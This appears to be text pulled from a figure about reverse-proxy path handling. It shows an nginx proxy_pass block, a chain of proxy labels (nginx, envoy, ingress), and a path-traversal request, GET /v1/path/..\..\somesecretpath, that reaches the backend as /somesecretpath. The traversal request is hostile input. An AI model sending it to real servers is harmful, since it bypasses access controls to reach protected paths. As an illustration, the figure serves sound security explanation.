 location /v1/path {
proxy_pass https://backend
}
Nginx
envoy
Ingress
envoy
app
GET /v1/path/..\..\somesecretpath
HTTP/2
Host: test.test
GET /somesecretpath HTTP/2
Host: test.test